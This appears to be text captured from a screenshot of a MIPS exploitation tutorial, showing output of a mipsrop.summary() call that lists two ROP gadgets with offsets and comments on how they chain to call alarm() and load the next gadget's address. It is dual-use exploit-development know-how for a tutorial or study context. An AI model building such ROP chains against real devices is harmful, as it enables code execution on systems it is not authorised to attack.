 Python>mipsrop.summary()
----------------------------------------------------------------------------------------------------------------
| Gadget Name | Gadget Offset | Gadget Summary |
----------------------------------------------------------------------------------------------------------------
| ROP1 | 0x00038A08 | move $a0, $zero # Sets up the argument to alarm() |
| | | lw $ra, 0x18($sp) # Address of ROP2 is loaded into $ra from the stack |
| | | move $v0, $a0 |
| | | jr $ra # Jump to $ra |
| | | addiu $sp, 0x20 |
----------------------------------------------------------------------------------------------------------------
| ROP2 | 0x0001A864 | move $t9, $s1 # $t9 = $s1 ($s1 == address of alarm) |
| | | lw $ra, 0x20($sp) # Load address of ROP3 from the stack into $ra |
| | | lw $s1, 0x1C($sp) |
| | | lw $s0, 0x18($sp) |
| | | jr $t9 # Jump to alarm() |
| | | addiu $sp, 40 |
----------------------------------------------------------------------------------------------------------------
Python mipsrop.summary()